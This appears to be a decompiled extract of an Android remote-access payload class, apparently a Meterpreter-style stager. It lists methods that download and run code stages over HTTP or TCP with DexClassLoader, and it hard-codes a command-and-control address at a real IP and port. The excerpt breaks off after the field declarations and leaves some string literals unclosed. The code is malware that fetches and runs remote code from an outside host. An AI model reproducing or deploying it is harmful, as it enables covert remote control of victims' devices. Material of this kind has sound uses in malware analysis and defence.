 Payload.class
Payload
CERT_HASH : String
TIMEOUTS : String
URL : String
comm_timeout : long
parameters : String[]
retry_total : long
retry_wait : long
session_expiry : long
Payload()
main(String[]) : void
readAndRunStage(DataInputStream, OutputStream, Strir
runStageFromHTTP(String) : void
runStagefromTCP(String) : void
start(Context) : void
startAsync() : void
startInPath(String) : void
PayloadTrustManager.class
R.class
import android.content.Context;
import dalvik.system.DexClassLoader;
import java.io.ByteArrayOutputStream;
import java.io.DataInputStream;
import java.io.DataOutputStream;
import java.io.File;
import java.io.FileOutputStream;
import java.io.OutputStream;
import java.lang.reflect.Method;
import java.net.ServerSocket;
import java.net.Socket;
import java.net.URL;
import java.net.URLConnection;
import java.util.concurrent.TimeUnit;
public class Payload
{
public static final String CERT_HASH = "
public static final String TIMEOUTS = "TTTT604800-300-3600-10
public static final String URL = "ZZZZtcp://166.62.10.138:8080
public static long comm_timeout;
private static String[] parameters;